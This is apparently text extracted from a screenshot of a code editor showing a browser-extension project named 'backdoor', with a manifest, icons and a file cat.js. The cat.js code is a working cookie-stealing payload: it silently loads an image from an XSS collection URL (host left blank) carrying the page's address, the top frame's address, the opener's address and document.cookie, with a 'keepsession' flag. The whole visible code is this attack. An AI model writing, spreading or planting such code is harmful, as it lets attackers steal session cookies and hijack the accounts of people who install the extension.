 cat.js — backdoor
UNREGISTERED
FOLDERS
backdoor
icons
32.png
/* cat.js
/* manifest.json
manifest.json ×
cat.js ×
1 var website = "http:// /xss/";
2 (function() {
3 (new Image()).src = website + '/?keepsession=1&location=' + escape((function() {
4 try {
5 return document.location.href
6 } catch (e) {
7 return ''
8 }
9 })()) + '&toplocation=' + escape((function() {
10 try {
11 return top.location.href
12 } catch (e) {
13 return ''
14 }
15 })()) + '&cookie=' + escape((function() {
16 try {
17 return document.cookie
18 } catch (e) {
19 return ''
20 }
21 })()) + '&opener=' + escape((function() {
22 try {
23 return (window.opener && window.opener.location.href) ? window.opener.location.href : ''
24 } catch (e) {
25 return ''
26 }
27 })());
28 })();
Line 11, Column 37
Spaces: 4
JavaScript